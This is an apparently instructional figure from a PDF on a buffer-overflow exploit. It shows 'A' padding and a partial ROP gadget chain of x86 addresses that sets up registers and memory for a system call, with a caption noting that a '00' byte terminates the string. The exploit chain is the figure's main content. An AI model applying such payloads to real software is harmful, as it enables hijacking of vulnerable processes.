 The payload used to trigger
the overflow
AAAAAAAAAA
AAAAAAAAAA
AAAAAAAAAA
AAAAAAAAAA
AAAAA...
0x0805e946 # pop edx ; ret
0x080d5604 # @ .data
0x08051644 # pop eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x0805e946 # pop edx ; ret
0x080d56 00 # @ .data + 4
0x08051644 # pop eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x0805e946 # pop edx ; ret
0x080d560c # @ .data + 8
0x08048e53 # xor eax, eax ; ret
0x080541d2 # mov dword ptr [edx], eax ; ret
0x08048139 # pop ebx ; ret
0x080d5604 # @ .data
0x080784b0 # pop ecx ; ret
0x080d560c # @ .data + 8
0x0805e946 # pop edx ; ret
0x080d560c # @ .data + 8
0x08048e53 # xor eax, eax ; ret
0x08068c61 # inc eax ; ret
The list of gadgets
The '00' acts as a null
byte and terminates the
string